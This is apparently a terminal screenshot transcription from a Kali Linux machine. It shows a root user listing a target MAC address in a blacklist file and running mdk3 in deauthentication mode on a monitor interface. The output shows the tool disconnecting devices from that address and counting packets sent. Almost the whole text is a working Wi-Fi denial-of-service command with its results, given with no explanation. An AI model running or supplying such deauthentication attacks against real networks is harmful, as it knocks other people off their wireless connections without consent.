 root@MForever78-kali: ~
File Edit View Search Terminal Help
root@MForever78-kali:~# echo EC:26:CA:F4:2B:86 > black
root@MForever78-kali:~# mdk3 wlan1mon d -b black
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting between: :44 and: EC:26:CA:F4:2B:86
Disconnecting between: :44 and: EC:26:CA:F4:2B:86
Packets sent: 9 - Speed: 8 packets/sec